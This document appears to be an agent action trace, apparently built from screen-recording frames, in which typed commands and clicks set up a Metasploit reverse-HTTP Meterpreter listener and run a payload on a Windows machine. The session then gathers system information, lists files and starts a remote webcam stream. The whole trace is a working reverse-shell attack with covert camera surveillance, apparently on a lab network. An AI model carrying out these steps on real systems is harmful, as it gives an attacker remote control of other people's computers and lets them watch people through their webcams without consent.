
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}

Configure exploit/multi/handler with windows/meterpreter/reverse_http, LHOST 10.20.14.3, LPORT 8080, then exploit.
{"action": "type", "text": "use"}

{"action": "type", "text": "exploit/"}

{"action": "type", "text": "multi/handler"}
{"action": "type", "text": "set PAYLOAD"}

{"action": "type", "text": "windows/meterpreter/reverse_http"}
{"action": "type", "text": "set"}

{"action": "type", "text": "LHOST 10.20.14.3"}
{"action": "type", "text": "show o"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "xploit"}

{"action": "mouse_move", "coordinate": [516, 553]}

Launch http_8080 from the Downloads folder in Windows File Explorer.
{"action": "left_click", "coordinate": [520, 547]}

{"action": "left_click", "coordinate": [257, 259]}

{"action": "left_click", "coordinate": [511, 254]}

Run sysinfo, dir and pwd in Meterpreter, then start webcam_stream.
{"action": "type", "text": "sysinfo"}

{"action": "type", "text": "dir"}

{"action": "type", "text": "pwd"}

{"action": "type", "text": "webcam_str"}

{"action": "type", "text": "eam"}

Confirm closing the Firefox webcam stream tabs after exiting Meterpreter session 1.
{"action": "left_click", "coordinate": [395, 315]}
